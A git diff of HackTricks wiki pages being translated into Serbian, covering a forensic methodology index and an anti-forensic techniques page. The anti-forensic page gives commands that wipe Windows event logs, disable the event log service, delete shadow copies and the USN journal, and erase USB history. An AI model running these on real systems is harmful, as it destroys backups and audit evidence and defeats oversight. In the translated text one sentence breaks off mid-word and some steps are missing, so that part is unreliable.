* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,40 +1,40 @@
|
|||
# Basic Forensic Methodology
|
||||
# Osnovna forenzička metodologija
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **kompaniji za kibernetičku bezbednost**? Želite li da vidite svoju **kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
## Creating and Mounting an Image
|
||||
## Kreiranje i montiranje slike
|
||||
|
||||
{% content-ref url="../../generic-methodologies-and-resources/basic-forensic-methodology/image-acquisition-and-mount.md" %}
|
||||
[image-acquisition-and-mount.md](../../generic-methodologies-and-resources/basic-forensic-methodology/image-acquisition-and-mount.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Malware Analysis
|
||||
## Analiza malvera
|
||||
|
||||
This **isn't necessary the first step to perform once you have the image**. But you can use this malware analysis techniques independently if you have a file, a file-system image, memory image, pcap... so it's good to **keep these actions in mind**:
|
||||
Ovo **nije neophodan prvi korak koji treba preduzeti kada imate sliku**. Ali možete koristiti ove tehnike analize malvera nezavisno ako imate datoteku, sliku fajl-sistema, sliku memorije, pcap... pa je dobro **imati ove akcije na umu**:
|
||||
|
||||
{% content-ref url="malware-analysis.md" %}
|
||||
[malware-analysis.md](malware-analysis.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Inspecting an Image
|
||||
## Inspekcija slike
|
||||
|
||||
if you are given a **forensic image** of a device you can start **analyzing the partitions, file-system** used and **recovering** potentially **interesting files** (even deleted ones). Learn how in:
|
||||
Ako vam je data **forenzička slika** uređaja, možete početi **analizirati particije, korišćeni fajl-sistem** i **oporavljati** potencijalno **interesantne datoteke** (čak i one obrisane). Saznajte kako u:
|
||||
|
||||
{% content-ref url="partitions-file-systems-carving/" %}
|
||||
[partitions-file-systems-carving](partitions-file-systems-carving/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
Depending on the used OSs and even platform different interesting artifacts should be searched:
|
||||
Zavisno od korišćenih operativnih sistema i čak platformi, treba tražiti različite interesantne artefakte:
|
||||
|
||||
{% content-ref url="windows-forensics/" %}
|
||||
[windows-forensics](windows-forensics/)
|
||||
|
|
@ -48,42 +48,42 @@ Depending on the used OSs and even platform different interesting artifacts shou
|
|||
[docker-forensics.md](docker-forensics.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Deep inspection of specific file-types and Software
|
||||
## Detaljna inspekcija određenih tipova datoteka i softvera
|
||||
|
||||
If you have very **suspicious** **file**, then **depending on the file-type and software** that created it several **tricks** may be useful.\
|
||||
Read the following page to learn some interesting tricks:
|
||||
Ako imate veoma **sumnjivu** **datoteku**, onda **zavisno od tipa datoteke i softvera** koji ju je kreirao, nekoliko **trikova** može biti korisno.\
|
||||
Pročitajte sledeću stranicu da biste naučili neke interesantne trikove:
|
||||
|
||||
{% content-ref url="specific-software-file-type-tricks/" %}
|
||||
[specific-software-file-type-tricks](specific-software-file-type-tricks/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
I want to do a special mention to the page:
|
||||
Želim da posebno pomenem stranicu:
|
||||
|
||||
{% content-ref url="specific-software-file-type-tricks/browser-artifacts.md" %}
|
||||
[browser-artifacts.md](specific-software-file-type-tricks/browser-artifacts.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Memory Dump Inspection
|
||||
## Inspekcija memorijskog ispisa
|
||||
|
||||
{% content-ref url="memory-dump-analysis/" %}
|
||||
[memory-dump-analysis](memory-dump-analysis/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Pcap Inspection
|
||||
## Inspekcija pcap datoteka
|
||||
|
||||
{% content-ref url="pcap-inspection/" %}
|
||||
[pcap-inspection](pcap-inspection/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## **Anti-Forensic Techniques**
|
||||
## **Anti-forenzičke tehnike**
|
||||
|
||||
Keep in mind the possible use of anti-forensic techniques:
|
||||
Imajte na umu moguću upotrebu anti-forenzičkih tehnika:
|
||||
|
||||
{% content-ref url="anti-forensic-techniques.md" %}
|
||||
[anti-forensic-techniques.md](anti-forensic-techniques.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Threat Hunting
|
||||
## Lov na pretnje
|
||||
|
||||
{% content-ref url="file-integrity-monitoring.md" %}
|
||||
[file-integrity-monitoring.md](file-integrity-monitoring.md)
|
||||
|
|
@ -91,12 +91,12 @@ Keep in mind the possible use of anti-forensic techniques:
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **kompaniji za kibernetičku bezbednost**? Želite li da vidite svoju **kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,181 +1,171 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Timestamps
|
||||
# Vremenske oznake
|
||||
|
||||
An attacker may be interested in **changing the timestamps of files** to avoid being detected.\
|
||||
It's possible to find the timestamps inside the MFT in attributes `$STANDARD_INFORMATION` __ and __ `$FILE_NAME`.
|
||||
Napadač može biti zainteresovan za **menjanje vremenskih oznaka datoteka** kako bi izbegao otkrivanje.\
|
||||
Moguće je pronaći vremenske oznake unutar MFT-a u atributima `$STANDARD_INFORMATION` __ i __ `$FILE_NAME`.
|
||||
|
||||
Both attributes have 4 timestamps: **Modification**, **access**, **creation**, and **MFT registry modification** (MACE or MACB).
|
||||
Oba atributa imaju 4 vremenske oznake: **Modifikacija**, **pristup**, **kreiranje** i **modifikacija MFT registra** (MACE ili MACB).
|
||||
|
||||
**Windows explorer** and other tools show the information from **`$STANDARD_INFORMATION`**.
|
||||
**Windows explorer** i druge alatke prikazuju informacije iz **`$STANDARD_INFORMATION`**.
|
||||
|
||||
## TimeStomp - Anti-forensic Tool
|
||||
## TimeStomp - Anti-forenzički alat
|
||||
|
||||
This tool **modifies** the timestamp information inside **`$STANDARD_INFORMATION`** **but** **not** the information inside **`$FILE_NAME`**. Therefore, it's possible to **identify** **suspicious** **activity**.
|
||||
Ovaj alat **menja** informacije o vremenskim oznakama unutar **`$STANDARD_INFORMATION`** **ali ne** i informacije unutar **`$FILE_NAME`**. Zbog toga je moguće **identifikovati** **sumnjive** **aktivnosti**.
|
||||
|
||||
## Usnjrnl
|
||||
|
||||
The **USN Journal** (Update Sequence Number Journal) is a feature of the NTFS (Windows NT file system) that keeps track of volume changes. The [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) tool allows for the examination of these changes.
|
||||
**USN Journal** (Update Sequence Number Journal) je funkcija NTFS (Windows NT fajl sistem) koja prati promene na volumenu. Alatka [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) omogućava pregled ovih promena.
|
||||
|
||||
.png>)
|
||||
|
||||
The previous image is the **output** shown by the **tool** where it can be observed that some **changes were performed** to the file.
|
||||
Prethodna slika je **izlaz** prikazan od strane **alatke** gde se može primetiti da su neke **promene izvršene** na datoteci.
|
||||
|
||||
## $LogFile
|
||||
|
||||
**All metadata changes to a file system are logged** in a process known as [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead_logging). The logged metadata is kept in a file named `**$LogFile**`, located in the root directory of an NTFS file system. Tools such as [LogFileParser](https://github.com/jschicht/LogFileParser) can be used to parse this file and identify changes.
|
||||
**Sve promene metapodataka na fajl sistemu se beleže** u procesu poznatom kao [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead_logging). Beleženi metapodaci se čuvaju u fajlu nazvanom `**$LogFile**`, smeštenom u korenom direktorijumu NTFS fajl sistema. Alatke poput [LogFileParser](https://github.com/jschicht/LogFileParser) se mogu koristiti za parsiranje ovog fajla i identifikaciju promena.
|
||||
|
||||
.png>)
|
||||
|
||||
Again, in the output of the tool it's possible to see that **some changes were performed**.
|
||||
Ponovo, u izlazu alatke je moguće videti da su **izvršene neke promene**.
|
||||
|
||||
Using the same tool it's possible to identify to **which time the timestamps were modified**:
|
||||
Korišćenjem iste alatke moguće je identifikovati **kada su vremenske oznake modifikovane**:
|
||||
|
||||
.png>)
|
||||
|
||||
* CTIME: File's creation time
|
||||
* ATIME: File's modification time
|
||||
* MTIME: File's MFT registry modification
|
||||
* RTIME: File's access time
|
||||
* CTIME: Vreme kreiranja fajla
|
||||
* ATIME: Vreme modifikacije fajla
|
||||
* MTIME: Vreme modifikacije MFT registra fajla
|
||||
* RTIME: Vreme pristupa fajlu
|
||||
|
||||
## `$STANDARD_INFORMATION` and `$FILE_NAME` comparison
|
||||
## Poređenje `$STANDARD_INFORMATION` i `$FILE_NAME`
|
||||
|
||||
Another way to identify suspicious modified files would be to compare the time on both attributes looking for **mismatches**.
|
||||
Još jedan način za identifikaciju sumnjivo modifikovanih datoteka je poređenje vremena na oba atributa u potrazi za **neslaganjima**.
|
||||
|
||||
## Nanoseconds
|
||||
## Nanosekunde
|
||||
|
||||
**NTFS** timestamps have a **precision** of **100 nanoseconds**. Then, finding files with timestamps like 2010-10-10 10:10:**00.000:0000 is very suspicious**.
|
||||
Vremenske oznake **NTFS** imaju **preciznost** od **100 nanosekundi**. Zato je veoma sumnjivo pronaći datoteke sa vremenskim oznakama poput 2010-10-10 10:10:**00.000:0000**.
|
||||
|
||||
## SetMace - Anti-forensic Tool
|
||||
## SetMace - Anti-forenzički alat
|
||||
|
||||
This tool can modify both attributes `$STARNDAR_INFORMATION` and `$FILE_NAME`. However, from Windows Vista, it's necessary for a live OS to modify this information.
|
||||
Ovaj alat može modifikovati oba atributa `$STARNDAR_INFORMATION` i `$FILE_NAME`. Međutim, od Windows Viste, potrebno je da operativni sistem bude uključen kako bi se ove informacije modifikovale.
|
||||
|
||||
# Data Hiding
|
||||
# Sakrivanje podataka
|
||||
|
||||
NFTS uses a cluster and the minimum information size. That means that if a file occupies uses and cluster and a half, the **reminding half is never going to be used** until the file is deleted. Then, it's possible to **hide data in this slack space**.
|
||||
NFTS koristi klaster i minimalnu veličinu informacija. To znači da ako datoteka zauzima klaster i po, **preostali pola klastera nikada neće biti korišćen** sve dok datoteka ne bude obrisana. Zato je moguće **sakriti podatke u ovom prostoru**.
|
||||
|
||||
There are tools like slacker that allow hiding data in this "hidden" space. However, an analysis of the `$logfile` and `$usnjrnl` can show that some data was added:
|
||||
Postoje alatke poput slacker koje omogućavaju sakrivanje podataka u ovom "skrivenom" prostoru. Međutim, analiza `$logfile` i `$usnjrnl` može pokazati da su neki podaci dodati:
|
||||
|
||||
.png>)
|
||||
|
||||
Then, it's possible to retrieve the slack space using tools like FTK Imager. Note that this kind of tool can save the content obfuscated or even encrypted.
|
||||
Zatim, moguće je povratiti prostor korišćenjem alatki poput FTK Imager. Imajte na umu da ovakve alatke mogu sačuvati sadržaj obfuskovan ili čak šifrovan.
|
||||
|
||||
# UsbKill
|
||||
|
||||
This is a tool that will **turn off the computer if any change in the USB** ports is detected.\
|
||||
A way to discover this would be to inspect the running processes and **review each python script running**.
|
||||
Ovo je alatka koja će **isključiti računar ako se detektuje bilo kakva promena na USB** portovima.\
|
||||
Način da se ovo otkrije je da se pregledaju pokrenuti procesi i **pregledaju svi pokrenuti Python skriptovi**.
|
||||
|
||||
# Live Linux Distributions
|
||||
# Linux distribucije uživo
|
||||
|
||||
These distros are **executed inside the RAM** memory. The only way to detect them is **in case the NTFS file-system is mounted with write permissions**. If it's mounted just with read permissions it won't be possible to detect the intrusion.
|
||||
Ove distribucije se **izvršavaju unutar RAM** memorije. Jedini način da se otkriju je **ako je NTFS fajl-sistem montiran sa dozvolama za pisanje**. Ako je montiran samo sa dozvolama za čitanje, neće biti moguće otkriti upad.
|
||||
|
||||
# Secure Deletion
|
||||
# Sigurno brisanje
|
||||
|
||||
[https://github.com/Claudio-C/awesome-data-sanitization](https://github.com/Claudio-C/awesome-data-sanitization)
|
||||
|
||||
# Windows Configuration
|
||||
# Windows konfiguracija
|
||||
|
||||
It's possible to disable several windows logging methods to make the forensics investigation much harder.
|
||||
Moguće je onemogućiti nekoliko metoda beleženja u Windows-u kako bi se forenzička istraga otežala.
|
||||
|
||||
## Disable Timestamps - UserAssist
|
||||
## Onemogućavanje vremenskih oznaka - UserAssist
|
||||
|
||||
This is a registry key that maintains dates and hours when each executable was run by the user.
|
||||
Ovo je registarski ključ koji čuva datume i sate kada je svaki izvršni fajl pokrenut od strane korisnika.
|
||||
|
||||
Disabling UserAssist requires two steps:
|
||||
Onemogućavanje UserAssist zahteva dva koraka:
|
||||
|
||||
1. Set two registry keys, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` and `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, both to zero in order to signal that we want UserAssist disabled.
|
||||
2. Clear your registry subtrees that look like `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\<hash>`.
|
||||
1. Postavite dva registarska ključa, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` i `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, oba na nulu kako biste signalizirali da želite da se UserAssist onemogući.
|
||||
2. Obrišite podstabla registra koja izgledaju kao `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\<hash>`.
|
||||
|
||||
## Disable Timestamps - Prefetch
|
||||
## Onemogućavanje vremenskih oznaka - Prefetch
|
||||
|
||||
This will save information about the applications executed with the goal of improving the performance of the Windows system. However, this can also be useful for forensics practices.
|
||||
Ovo će sačuvati informacije o aplikacijama koje su pokrenute u cilju poboljšanja performansi Windows sistema. Međutim, ovo takođe može biti korisno za forenzičke prakse.
|
||||
|
||||
* Execute `regedit`
|
||||
* Select the file path `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\Memory Management\PrefetchParameters`
|
||||
* Right-click on both `EnablePrefetcher` and `EnableSuperfetch`
|
||||
* Select Modify on each of these to change the value from 1 (or 3) to 0
|
||||
* Restart
|
||||
* Izvršite `regedit`
|
||||
* Izaberite putanju fajla `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\Memory Management\PrefetchParameters`
|
||||
* Desnim klikom na `EnablePrefetcher` i `EnableSuperfetch`
|
||||
* Izaberite Modify na svakom od njih da biste promenili vrednost sa 1 (ili 3) na 0
|
||||
* Restartujte
|
||||
|
||||
## Disable Timestamps - Last Access Time
|
||||
## Onemogućavanje vremenskih oznaka - Vreme poslednjeg pristupa
|
||||
|
||||
Whenever a folder is opened from an NTFS volume on a Windows NT server, the system takes the time to **update a timestamp field on each listed folder**, called the last access time. On a heavily used NTFS volume, this can affect performance.
|
||||
Svaki put kada se otvori folder sa NTFS volumena na Windows NT serveru, sistem uzima vreme da **ažurira vremensko polje na svakom navedenom folderu**, nazvano vreme poslednjeg
|
||||
## Brisanje istorije USB uređaja
|
||||
|
||||
1. Open the Registry Editor (Regedit.exe).
|
||||
2. Browse to `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem`.
|
||||
3. Look for `NtfsDisableLastAccessUpdate`. If it doesn’t exist, add this DWORD and set its value to 1, which will disable the process.
|
||||
4. Close the Registry Editor, and reboot the server.
|
||||
Svi unosi o **USB uređajima** se čuvaju u Windows registru pod ključem **USBSTOR** koji sadrži podključeve koji se kreiraju svaki put kada priključite USB uređaj na računar. Ovaj ključ se može pronaći ovde: `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Brisanjem ovog ključa** ćete obrisati istoriju USB uređaja.\
|
||||
Takođe možete koristiti alatku [**USBDeview**](https://www.nirsoft.net/utils/usb\_devices\_view.html) da biste bili sigurni da ste ih obrisali (i da biste ih obrisali).
|
||||
|
||||
## Delete USB History
|
||||
Još jedan fajl koji čuva informacije o USB uređajima je fajl `setupapi.dev.log` unutar `C:\Windows\INF`. Ovaj fajl takođe treba obrisati.
|
||||
|
||||
All the **USB Device Entries** are stored in Windows Registry Under the **USBSTOR** registry key that contains sub keys which are created whenever you plug a USB Device into your PC or Laptop. You can find this key here H`KEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Deleting this** you will delete the USB history.\
|
||||
You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb\_devices\_view.html) to be sure you have deleted them (and to delete them).
|
||||
## Onemogući Shadow kopije
|
||||
|
||||
Another file that saves information about the USBs is the file `setupapi.dev.log` inside `C:\Windows\INF`. This should also be deleted.
|
||||
**Izlistajte** shadow kopije sa `vssadmin list shadowstorage`\
|
||||
**Obrišite** ih pokretanjem `vssadmin delete shadow`
|
||||
|
||||
## Disable Shadow Copies
|
||||
Takođe ih možete obrisati putem grafičkog interfejsa prateći korake predložene na [https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html](https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html)
|
||||
|
||||
**List** shadow copies with `vssadmin list shadowstorage`\
|
||||
**Delete** them running `vssadmin delete shadow`
|
||||
Da biste onemogućili shadow kopije, sledite korake sa [ovog linka](https://support.waters.com/KB_Inf/Other/WKB15560_How_to_disable_Volume_Shadow_Copy_Service_VSS_in_Windows):
|
||||
|
||||
You can also delete them via GUI following the steps proposed in [https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html](https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html)
|
||||
1. Otvorite program Services tako što ćete u tekstualnom pretraživaču kucati "services" nakon što kliknete na dugme za pokretanje Windowsa.
|
||||
2. Na listi pronađite "Volume Shadow Copy", izaberite ga, a zatim pristupite Properties opciji desnim klikom.
|
||||
3. Izaberite Disabled iz padajućeg menija "Startup type", a zatim potvrdite promenu klikom na Apply i OK.
|
||||
|
||||
To disable shadow copies [steps from here](https://support.waters.com/KB_Inf/Other/WKB15560_How_to_disable_Volume_Shadow_Copy_Service_VSS_in_Windows):
|
||||
Takođe je moguće izmeniti konfiguraciju kojih fajlova će biti kopirano u shadow kopiju u registru `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
|
||||
|
||||
1. Open the Services program by typing "services" into the text search box after clicking the Windows start button.
|
||||
2. From the list, find "Volume Shadow Copy", select it, and then access Properties by right-clicking.
|
||||
3. Choose Disabled from the "Startup type" drop-down menu, and then confirm the change by clicking Apply and OK.
|
||||
## Prepisivanje obrisanih fajlova
|
||||
|
||||
It's also possible to modify the configuration of which files are going to be copied in the shadow copy in the registry `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
|
||||
* Možete koristiti **Windows alatku**: `cipher /w:C` Ovo će narediti cipher-u da ukloni sve podatke sa dostupnog neiskorišćenog prostora na disku C.
|
||||
* Takođe možete koristiti alatke kao što je [**Eraser**](https://eraser.heidi.ie)
|
||||
|
||||
## Overwrite deleted files
|
||||
## Brisanje Windows događajnih logova
|
||||
|
||||
* You can use a **Windows tool**: `cipher /w:C` This will indicate cipher to remove any data from the available unused disk space inside the C drive.
|
||||
* You can also use tools like [**Eraser**](https://eraser.heidi.ie)
|
||||
|
||||
## Delete Windows event logs
|
||||
|
||||
* Windows + R --> eventvwr.msc --> Expand "Windows Logs" --> Right click each category and select "Clear Log"
|
||||
* Windows + R --> eventvwr.msc --> Proširite "Windows Logs" --> Desni klik na svaku kategoriju i izaberite "Clear Log"
|
||||
* `for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"`
|
||||
* `Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }`
|
||||
|
||||
## Disable Windows event logs
|
||||
## Onemogući Windows događajne logove
|
||||
|
||||
* `reg add 'HKLM\SYSTEM\CurrentControlSet\Services\eventlog' /v Start /t REG_DWORD /d 4 /f`
|
||||
* Inside the services section disable the service "Windows Event Log"
|
||||
* `WEvtUtil.exec clear-log` or `WEvtUtil.exe cl`
|
||||
* Unutar sekcije Services onemogućite servis "Windows Event Log"
|
||||
* `WEvtUtil.exec clear-log` ili `WEvtUtil.exe cl`
|
||||
|
||||
## Disable $UsnJrnl
|
||||
## Onemogući $UsnJrnl
|
||||
|
||||
* `fsutil usn deletejournal /d c:`
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
